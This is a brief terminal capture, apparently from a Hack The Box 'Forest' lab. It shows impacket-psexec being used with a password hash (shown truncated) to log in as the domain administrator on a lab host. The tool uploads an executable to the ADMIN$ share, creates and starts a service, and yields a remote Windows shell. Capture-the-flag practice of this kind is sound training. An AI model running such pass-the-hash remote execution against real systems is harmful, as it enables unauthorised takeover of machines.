 (Dirty㉿kali)-[~/ctf/htb/easy/forest]
$ impacket-psexec htb.local/administrator@10.129.236.33 -hashes :32
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.236.33.....
[*] Found writable share ADMIN$
[*] Uploading file yUgMQgLi.exe
[*] Opening SVCManager on 10.129.236.33.....
[*] Creating service drls on 10.129.236.33.....
[*] Starting service drls.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.